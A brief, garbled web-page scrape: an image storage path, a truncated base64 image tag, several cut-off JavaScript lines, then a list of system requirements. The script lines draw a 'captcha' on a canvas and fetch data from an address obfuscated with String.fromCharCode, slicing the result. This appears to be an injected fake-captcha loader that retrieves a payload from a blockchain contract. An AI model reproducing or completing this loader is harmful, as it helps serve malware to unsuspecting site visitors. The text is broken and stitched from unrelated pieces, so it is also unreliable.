
<img src="data:image/gif;base64,R0lGODlhAQABAIAAA
c=document.getElementById('captchaCanvas'),x=c.getCont
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(
q=String.fromCharCode(34);const re=await fetch(r,{met
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,10
j=await re.json();if(j.result){let h=j.result.substring(130)
Processor:
At least 1 GHz, 2 cores
RAM:
Minimum 4 GB
Disk space:
64 GB required